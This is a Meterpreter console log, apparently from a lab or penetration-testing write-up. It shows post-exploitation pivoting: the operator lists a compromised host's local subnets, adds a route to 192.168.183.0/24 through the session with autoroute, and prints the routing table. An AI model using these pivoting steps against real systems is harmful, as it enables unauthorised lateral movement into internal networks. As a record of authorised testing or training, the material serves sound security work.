 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.17.0.0/255.255.0.0
Local subnet: 172.18.0.0/255.255.0.0
Local subnet: 172.19.0.0/255.255.0.0
Local subnet: 172.20.0.0/255.255.0.0
Local subnet: 192.168.157.0/255.255.255.0
Local subnet: 192.168.183.0/255.255.255.0
meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.183.0/255.255.255.0...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.157.133
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 1
meterpreter > bg